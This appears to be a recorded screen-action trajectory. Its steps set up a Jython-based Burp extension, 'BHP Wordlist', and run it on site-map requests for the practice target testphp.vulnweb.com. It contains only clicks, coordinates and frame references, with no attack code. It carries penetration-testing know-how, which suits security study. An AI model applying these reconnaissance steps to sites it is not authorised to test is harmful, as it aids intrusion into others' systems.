
left_click(381, 251)

mouse_move(589, 141)

left_click(568, 140)

mouse_move(645, 125)

left_click(646, 124)

Step: Check the Jython path, then add a Python extension using bhp_wordlist.py
left_click(417, 160)

mouse_move(471, 239)

left_click(267, 160)

left_click(266, 227)

left_click(300, 158)

left_click(273, 187)

left_click(487, 179)

left_click(502, 246)

left_click(633, 360)

Step: Load BHP Wordlist with output shown in the UI, then return to Target
left_click(162, 246)

left_click(162, 266)

left_click(848, 453)

left_click(846, 452)

left_click(306, 125)

Step: Run Create Wordlist on the selected testphp.vulnweb.com site map requests
left_click(672, 241)
